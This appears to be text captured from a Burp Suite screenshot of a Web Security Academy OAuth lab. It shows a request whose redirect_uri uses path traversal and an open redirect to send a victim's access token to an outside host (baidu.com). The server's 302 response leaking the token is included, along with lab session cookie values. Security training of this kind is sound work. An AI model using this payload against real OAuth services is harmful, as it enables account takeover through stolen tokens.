 发送
取消
<
>
跟随重定向
目标: https://oauth-0a9700f804a55cb4803d1a72029a00e4.oa
求
美化
Raw
Hex
\n
GET /auth?client_id=cs8x8zvzek2f5zka1ohzu&redirect_uri=
https://0ac2004904c45c8780321cc6000e00e0.web-security-academy.net/oa
uth-callback/../post/next?path=http://baidu.com&response_type=token&
nonce=1481123773&scope=openid%20profile%20email HTTP/2
Host: oauth-0a9700f804a55cb4803d1a72029a00e4.oauth-server.net
Cookie: _session=uqdtv2OQ16PJbcnDh-phC; _session.legacy=
uqdtv2OQ16PJbcnDh-phC
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://0ac2004904c45c8780321cc6000e00e0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://0ac2004904c45c8780321cc6000e00e0.web-security-academy.net/po
st/next?path=http%3A%2F%2Fbaidu.com#access_token=NLQZF8c6bcDlrKqvo14
WTb2R_vsZzOvba8JXvkVi2iC&expires_in=3600&token_type=Bearer&scope=ope
nid%20profile%20email
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=uqdtv2OQ16PJbcnDh-phC; path=/; expires=Wed, 20
Aug 2025 14:50:46 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=uqdtv2OQ16PJbcnDh-phC; path=/;
expires=Wed, 20 Aug 2025 14:50:46 GMT; secure; httponly
9 Date: Wed, 06 Aug 2025 14:50:46 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 253
12
13 Redirecting to
https://0ac2004904c45c8780321cc6000e00e0.web-security-academy.net/po
st/next?path=http%3A%2F%2Fbaidu.com#access_token=NLQZF8c6bcDlrKqvo14
WTb2R_vsZzOvba8JXvkVi2iC&amp;expires_in=3600&amp;token_type=Bearer&a
mp;scope=openid%20profile%20email.
Search
0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头